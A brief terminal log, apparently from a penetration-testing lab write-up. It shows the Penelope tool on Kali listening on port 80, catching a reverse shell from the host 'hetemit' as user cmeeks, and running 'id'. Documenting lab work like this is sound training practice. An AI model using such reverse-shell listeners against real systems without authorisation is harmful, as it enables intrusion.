 ┌──(kali㉿kali)-[/tmp/test]
└─$ penelope -p 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.19.128 • 192.168.100.10 • 172.18.
0.1 • 172.20.0.1 • 172.17.0.1 • 172.19.0.1 • 192.168.45.216
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => hetemit 192.168.153.117 Linux-x86_64 👤 cmeeks(1000) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/hetemit~192.168.153.117-Linux-x86_64/2026_11_12-03_40_00
-660-cmeeks(1000).log
[cmeeks@hetemit restjson_hetemit]$ id
uid=1000(cmeeks) gid=1000(cmeeks) groups=1000(cmeeks)
[cmeeks@hetemit restjson_hetemit]$